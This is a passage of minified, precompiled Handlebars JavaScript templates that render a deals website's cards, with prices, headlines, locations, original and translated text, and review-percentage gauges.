ts-translation"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(108,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},108:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'"'},110:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(111,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(113,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(119,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},111:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},113:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(114,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(116,r,0),data:r}))?t:"")},114:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},116:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(117,r,0),inverse:l.noop,data:r}))?t:""},117:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},119:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d="function",p=l.escapeExpression,m=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'\x3c!-- dealfull --\x3e\r\n<li id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+p(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i=typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)===d?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+p(typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)===d?u.call(c,{name:"tzl",hash:{},data:r}):u)+'"'+p((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link '+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+p(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:h)===d?u.call(c,{name:"ipmo",hash:{},data:r}):u)+'" href="'+p(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:h)===d?u.call(c,{name:"url",hash:{},data:r}):u)+'" target="'+p(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'"'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:h)===d?u.call(c,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:h)===d?u.call(c,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(13,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(100,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},9:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(14,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(19,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h3>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(21,r,0),data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:""},15:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},17:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},19:function(l,n,a,e,r){var t,s;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},21:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"},22:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},24:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(25,r,0),inverse:l.noop,data:r}))?t:""},25:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},27:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(28,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},28:function(l,n,a,e,r){return" move-above-member-favorite"},30:function(l,n,a,e,r){return" move-above-when-text "},32:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},33:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},35:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(15,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(36,r,0),inverse:l.noop,data:r}))?t:"")+"                </h3>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(38,r,0),data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:"")+'                <h6 class="'+l.escapeExpression(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+"</h6>\r\n"+(null!=(t=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(42,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n"},36:function(l,n,a,e,r){var t,s;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},38:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(28,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},42:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="function",h=l.escapeExpression,d=a.blockHelperMissing;return(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?t:"")+'\x3c!-- dealmedium --\x3e\r\n<li id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-sid="'+h(i(null!=(t=null!=n?n.helper:n)?t.idForGATracking:t,n))+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+" col-row"+(null!=(t=typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:o)===c?s.call(u,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" data-tzlocale="'+h(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:o)===c?s.call(u,{name:"tzl",hash:{},data:r}):s)+'" '+h((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||o).call(u,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link" data-id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+h(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:o)===c?s.call(u,{name:"ipmo",hash:{},data:r}):s)+'" href="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlWithSuffix:t,n))+'" target="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=i(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)===c?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:o)===c?s.call(u,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(35,r,0),data:r}))?t:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0}),l.template.dealrating=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="search-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="159.155" stroke="#c3f3d4" stroke-width="70" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="159.155" stroke="#38da71" stroke-width="70" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n            transform="rotate(-90)" />\r\n        <text x="0" y="35" text-anchor="middle" fill="black" font-size="90px">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+'%</text>\r\n    </svg>\r\n    <div class="search-deal-reviews-text">\r\n        '+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+'<br />\r\n        (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealratingmedium=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="medium-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="150.155" stroke="#c3f3d4" stroke-width="100" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="150.155" stroke="#38da71" stroke-width="100" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n                transform="rotate(-90)" />\r\n    </svg>\r\n    <div class="medium-deal-reviews-text">\r\n        <span style="color:#38da71;font-weight:bold;font-size:14px;margin-right:5px;">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+"%</span> "+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+' (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealsimple=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return" add-price-cookie"},9:function(l,n,a,e,r){return" track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},13:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},15:function(l,n,a,e,r){var 